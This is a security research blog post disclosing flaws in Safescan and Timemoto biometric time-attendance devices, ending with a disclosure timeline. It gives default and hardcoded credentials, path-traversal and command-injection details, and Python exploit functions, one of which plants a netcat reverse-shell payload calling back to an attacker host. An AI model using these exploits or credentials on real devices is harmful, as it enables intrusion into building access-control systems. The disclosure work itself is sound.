Biometric devices, which use unique physical features of users to authenticate them, have long been considered by the wider public the ideal balance of usability and security. No villain worth his salt would imagine not having an iris scanner to protect their evil lair. Although the Infosec industry has shifted away from this sentiment, the public at large still puts disproportionate amounts of trust in biometric devices for security purposes.

This blog post provides an example of what can go wrong when biometric devices are improperly built.

The device

Access to ProCheckUp’s offices is controlled by a Safescan TA-803. Having both a fingerprint reader and an RFID reader, the devive’s main purpose is time-attendance, however it also includes some access-control capabilities, by unlocking the door to authorised users. It can be remotely administered through a dedicated API or a web-service.

On a slow afternoon in the office, I was asked to have a look at the Safescan to see whether it is really as safe as advertised. After all, being a cybersecurity company we ought to be sure our environment is well protected both on- and offline. After a quick search on a popular online auction website I found a second-hand Safescan TA-8035 up for grabs. This second-hand device would allow me to test vulnerabilities that would apply to our own machine also.

A time derived backdoor



Upon receiving the second-hand Safescan, I realised the previous owner hadn’t reset it to factory settings – leaving data of the previous users on the device and locked down with a password I did not know. When I couldn’t find instruction for a full factory reset in the device manual, I decided to contact Safescan directly. What followed was an almost surreal phone conversation: the customer service representative asked whether I really wanted to reset the device or simply wished to gain administrative access. I decided to follow this cue and ask for the latter. All I had to do was provide the time as displayed on the front panel of my second-hand device and the customer service representative provided an 8-digit code to type into the machine. Following this phone call, I quickly managed to find the exact algorithm used by the device online, posted by an Alibaba vendor in an FAQ section on a similar, but differently branded, device. I now had a reliable way to gain administrative access within a matter of seconds, although this still required physical access to the machine.

A default Telnet password

I connected my newly reset second-hand Safescan to an isolated network and found a few interesting ports:

PORT STATE SERVICE VERSION 23/tcp open telnet BusyBox telnetd (SafeScan QTerm 1.0.4) 80/tcp open http ZK Web Server (ZKSoftware ZEM500 fingerprint reader; MIPS) 81/tcp open http ZK Web Server (ZKSoftware ZEM500 fingerprint reader; MIPS) 4360/tcp open matrix_vnet? 4370/tcp open elpro_tunnel?

The web service prompts for credentials, with the default being administrator with 123456 as a password.



From the web interface, I was able to download a backup of the device's configuration. Looking at the downloaded file, I noticed what looks like a header prepended before a tar archive:

From the web interface, I was able to download a backup of the device's configuration. Looking at the downloaded file, I noticed what looks like a header prepended before a tar archive:

By removing the header, I was then able to extract the archive. Inside a file named Config.cfg, a variable called $Telnet with what looks like a password sticks out:

$ cat ZKConfig.cfg ### snip ### $Telnet=z1k2t3e4c5h IsSupportHttps=1 SSLPASS=123456 ### snip ### WirelessSSID=**CENSORED** WirelessKey=**CENSORED** ialNumber=**CENSORED** WirelessMode=0 WirelessAuth=2 WirelessEnc=1

I also found the password for the web service and the wireless credentials stored clearly in this text. Looking at the /etc/init.d/rcS boot script that is used to launch all the services running on the device it appears the developers wanted to ensure that this password would remain, even if the password was changed from that default value by the user . The code doesn't work because the USERDATAPATH variable has a trailing slash.

if [ -f $USERDATAPATH/passwd ]; then

mv $USERDATAPATH/passwd /etc/passwd

fi

This is particularly egregious - why would Safescan want to force this password onto their users? We can only posture that this was intended to be disabled once shipped out to users or kept for servicing purposes. Neither reason warrants forcing a default, unchangeable Telnet password on customers. This feature has been disabled on the newer generation of Safescan devices, leading me to wishfully believe it is a simple mistake.



I continued exploring the filesystem further and found an image file called finger1.bmp. This turned out to be a picture file of the latest fingerprint to have been scanned – particularly troubling for a biometric device claiming this is not possible in its support pages, doubly so when considering the overall security of the device and the fact that unlike passwords, our fingerprints cannot be changed.

Remote code execution

Emboldened by these findings I wanted to dig deeper and see if it was possible to gain remote code execution even with the root password having been changed. Given what I’d seen so far, I had little reason to doubt the possibility.

In a first step, I focussed on the API service running on port 4360, which runs by default and also exists on newer iterations of the product (e.g. the Timemoto TM-616, which is also affected by the vulnerabilities described below and sold by Safescan).

Initially, I simply extracted the binary and started looking at the documentation which revealed a number of interesting calls. However, the documentation lacked several key elements that would enable me to write a functioning exploit and would have forced me to fuzz the application.



In order to move forward nonetheless I started decompiling the binary using Ghidra, before Googling a few of the strings in the binary. Only when I searched Github directly for these did I find the complete source code for the firmware in multiple repositories. While this significantly facilitated exploitation, it isn't a requirement.

A few interesting functions caught my attention.

CMD_READ_FILE



As its name suggests, it allows users to retrieve files via the API. I wouldn't even call this an exploit as the method will simply return any file requested, however I did make heavy use of it when attacking the Timemoto TM-616, as I will discuss later. Certainly a vulnerability however, as you can see for yourself below.

CMD_UPDATEFILE

The relevant portions of code handling requests for this method is shown below:

case CMD_UPDATEFILE:

{

char sTmp[40];

char sTmp1[10];

memset(sTmp,0,40);

memset(sTmp1,0,10);

memcpy(sTmp, p+4, sizeof(sTmp));

// snip

if (strstr(sTmp, ".jpg")) {

// snip

} else {

GetEnvFilePath("USERDATAPATH", sTmp, sFileName);

}

// snip

A=1;

break;

}

char *GetEnvFilePath(const char *EnvName, const char *filename, char *fullfilename)

{

if (getenv(EnvName))

sprintf(fullfilename, "%s%s", getenv(EnvName), filename);

else

sprintf(fullfilename, "%s", filename);

return fullfilename;

}

Now this one is interesting. Simply put, it allows me to upload any file to any location, as the service is running as root, the only user on the device. While the method attempts to only allow firmware files to be uploaded, a simple directory traversal easily takes care of that. Armed with this knowledge, writing an exploit was rather trivial. A portion of the relevant exploit code is shown below:

def do_write_file(self, line):

if not len(line) or len(line.split(' ')) != 2:

print("[*] Usage: do_write_file <file> <dest>")

return True

file = line.split(' ')[0]

dest = line.split(' ')[1]

if dest[0] != '/':

dest = '/' + dest

dest_final = "../../.." + dest + '\x00\x00\x00'

try:

print("[-] Creating {}".format(file))

with open(file, 'r') as fp:

payload = fp.read()

# prepare data

self.z.send_command(1500, struct.pack('<II', len(payload), len(payload))) # CMD_PREPARE_DATA

self.z.recv_reply()

# send data

self.z.send_command(1501, payload.encode()) # CMD_DATA

self.z.recv_reply()

# apply data

data = bytearray()

data.extend(struct.pack('<I', 1700)) # CMD_UPDATE_FILE

data.extend(dest_final.encode())

self.z.send_command(110, data)

self.z.recv_reply()

except Exception:

traceback.print_exc()

With the ability to get any file using the CMD_READ_FILE command, I could read the init scripts and see what to upload and where to gain remote code execution. For the TA-8035, I wrote the following "all-in-one" command to gain code execution:

def do_auto_pwn_ta(self, line):

"""Writes a test.sh file to the device which will be executed and deleted at reboot by the TA device"""

if not len(line) or len(line.split(':')) != 2:

print("[*] Usage: write_file_pwn <LHOST:LPORT>")

return True

try:

print("[-] Creating test.sh")

payload = "(sleep 60 && nc {} -e /bin/sh)&".format(line)

filename = "test.sh\x00"

# prepare data

print("[-] Preparing payload")

self.z.send_command(1500, struct.pack('<II', len(payload), len(payload)))

self.z.recv_reply()

# send data

print("[-] Sending payload")

self.z.send_command(1501, payload.encode())

self.z.recv_reply()

# apply data

print("[-] Saving payload")

data = bytearray()

data.extend(struct.pack('<I', 1700))

data.extend(filename.encode())

self.z.send_command(110, data)

self.z.recv_reply()

time.sleep(1)

print("[-] Sending reboot command")

self.z.restart()

print("[+] Done. Device will reboot now.\nTo catch shell: nc -nlvp {}".format(line.split(':')[1]))

except Exception:

traceback.print_exc()

Using the same method as above, but tailored to the device, I uploaded a test.sh file to the /mnt/mtdblock/data directory, which was executed and conveniently deleted by the device at boot, as scripted below:

/etc/init.d/rcS:

if [ -f $USERDATAPATH/auto.sh ]; then

#start delegate and inotify

/etc/start_delegate.sh &

. $USERDATAPATH/auto.sh

fi

auto.sh:

if [ -f $DEST/test.sh ]; then

cd $DEST && chmod u+x $DEST/test.sh && $DEST/test.sh

rm test.sh

fi

To exploit the Timemoto TM-616, I simply downloaded the rcS file and patched it to start the telnet service. After cracking the shadow file, downloaded via the CMD_READ_FILE method, I was able to log in. The password was solokey and while I cannot praise the choice of password, I must also state there was originally no way to log in.

More?

Yes! As some may have noticed, not only does the CMD_UPLOAD_FILE method function case (the function is over 2,500 lines long) not sanitise for directory traversal, it also fails to protect against command injection. This snippet shows how to exploit it:

def do_command_exec(self, line):

"""Extremely iffy. Prefer write file method. Massive memory leaks and bounds checking issues make this method unstable and risk crashing target."""

if not len(line):

print("[*] Usage: command_exec <cmd>\n[*] Output will not be returned, but you could write to a file and get it afterwards. Busybox nc does not have -e option\n")

return True

try:

# prepare data

self.z.send_command(1500, struct.pack('<II', 1, 1))

self.z.recv_reply()

# send data

self.z.send_command(1501, 'a'.encode())

self.z.recv_reply()

# apply data

data = bytearray()

data.extend(struct.pack('<I', 1700))

payload = '; ' + line + '; echo \x00\x00'

data.extend(payload.encode())

self.z.send_command(110, data)

self.z.recv_reply()

except Exception:

traceback.print_exc()

However due to lacklustre memory management and the use of C, I had a hard time getting this to work consistently and had better luck using the method described earlier.

If you thought that was it, think again, it doesn’t stop here. Digging deeper, I also noticed the API is vulnerable to SQL injections but unfortunately I lost my notes on this vector. As the device was running sqlite and prevented stacked queries, I couldn't get code execution this way anyhow.

I'm also sure there is a few buffer overflow vectors in there, however exploiting these would be overkill given the methods I already had to gain access to the devices.

Conclusion

There's surely a number of conclusions one could reach after reading this, however, what I desperately want to stress is that security needs to be designed into the product from its very inception. A responsible disclosure point of contact would have been greatly beneficial to Safescan, its customers and myself. It took six months for me to even succeed at getting an answer from the vendor, as they initially discarded my messages as an attempted scam, which I understand.

I have also learned a lot from the process and, reflecting, there are a number of ways disclosure processes ought to be improved.

As cybersecurity experts, we have an odd relationship with vendors: we report issues in their products to them, but we must do more to help them understand what we are doing and why we are doing it. We must understand the point of view of the vendor, who didn't ask for their devices to be hacked. While we understand that they are lucky we did, we cannot expect immediate gratification and must accept their scepticism and remonstrances and most importantly take the time to explain the necessity of our actions.

Timeline:

- Initial disclosure: 02/11/2018

- Response: 17/05/2019

- Technical disclosure: 06/06/2019

- Fix released: 08/2019

Categories